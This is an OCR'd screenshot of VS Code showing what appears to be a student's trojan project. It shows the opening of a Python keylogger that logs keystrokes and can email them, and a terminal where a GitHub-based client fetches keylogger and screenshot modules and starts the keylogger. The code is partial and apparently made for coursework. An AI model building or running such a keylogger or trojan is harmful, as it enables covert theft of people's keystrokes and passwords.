 File Edit Selection View Go Run Terminal Help
keylogger.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
Screenshot.py
venv
.gitignore
github-client.py
monitor-1.png
mytoken.txt
README.md
whois.py
OUTLINE
TIMELINE
.gitignore mytoken.txt github-clientsteal.py Screenshot.py modules keylogger.py Screenshot.py C:\...\steals config.json github-client.py whois.py
modules > keylogger.py > run
1 # source https://www.thepythoncode.com/article/write-a-keylogger-python
2
3 import keyboard # for keylogs
4 import smtplib # for sending email using SMTP protocol (gmail)
5 # Timer is to make a method runs after an `interval` amount of time
6 from threading import Timer
7 from datetime import datetime
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.text import MIMEText
10 import time
11 from threading import Thread
12
13
14 SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
15 EMAIL_ADDRESS = "email@provider.tld"
16 EMAIL_PASSWORD = "password_here"
17
18 def run(**args):
19
20 def func1():
21 keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
22 # if you want a keylogger to send to your email
23 # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
24 # if you want a keylogger to record keylogs to a local file
25 # (and then send it using your favorite method)
26 keylogger.start()
27 def func2():
28 print("Working")
29
30 Thread(target = func1).start()
31 Thread(target = func2).start()
32
33 class Keylogger:
34 def __init__(self, interval, report_method="file"):
35 # we gonna pass SEND_REPORT_EVERY to interval
36 self.interval = interval
37 self.report_method = report_method
38 # this is the string variable that contains the log of all
39 # the keystrokes within `self.interval`
40 self.log = ""
41 # record start & end datetimes
42 self.start_dt = datetime.now()
43 self.end_dt = datetime.now()
44
PROBLEMS 56 OUTPUT DEBUG CONSOLE TERMINAL
python
PS C:\schoolwerk\ehtroj> & c:/schoolwerk/ehtroj/venv/Scripts/Activate.ps1
(venv) PS C:\schoolwerk\ehtroj> git add .
(venv) PS C:\schoolwerk\ehtroj> git commit -m "poging"
[main 4dae5e5] poging
2 files changed, 3 insertions(+), 3 deletions(-)
create mode 100644 monitor-1.png
(venv) PS C:\schoolwerk\ehtroj> git push -f
Enumerating objects: 292, done.
Counting objects: 100% (292/292), done.
Delta compression using up to 24 threads
Compressing objects: 100% (270/270), done.
Writing objects: 100% (292/292), 21.86 MiB | 3.38 MiB/s, done.
Total 292 (delta 103), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (103/103), done.
To https://github.com/vitterb/ehtroj.git
+ 1593aad...4dae5e5 main -> main (forced update)
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
Working
2022-12-31 01:54:10.874398 - Started keylogger
main 0 0 56
Ln 30, Col 5 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 8 Spell Prettier
Search
ENG
FR
01:54
31/12/2022
56